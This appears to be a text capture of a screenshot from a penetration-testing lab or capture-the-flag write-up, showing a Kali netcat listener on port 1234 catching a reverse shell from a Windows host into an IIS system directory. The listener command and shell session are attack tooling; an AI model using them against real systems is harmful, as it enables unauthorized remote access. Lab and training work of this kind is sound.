 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.5] 49211
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>